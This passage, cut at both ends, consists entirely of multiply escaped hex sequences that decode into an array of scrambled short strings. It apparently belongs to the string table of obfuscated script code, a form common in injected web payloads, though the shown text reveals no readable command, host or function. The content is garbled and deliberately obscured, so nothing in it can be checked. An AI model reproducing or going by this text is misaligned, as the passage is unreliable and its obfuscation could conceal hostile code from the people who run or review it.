c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5